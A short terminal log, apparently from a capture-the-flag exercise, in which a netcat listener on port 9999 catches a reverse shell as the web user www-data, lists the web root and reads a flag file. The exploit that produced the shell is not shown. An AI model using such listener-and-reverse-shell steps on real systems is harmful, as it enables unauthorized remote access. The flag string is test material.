 root@VM-8-3-ubuntu:/home/ubuntu# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 117.21.200.166 55241 received!
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@06f328fecb8f:~/html$ ls
ls
index.php
www-data@06f328fecb8f:~/html$ cat /flag
cat /flag
flag{573fdd40-db2d-4678-86eb-792a73db7d9d}
www-data@06f328fecb8f:~/html$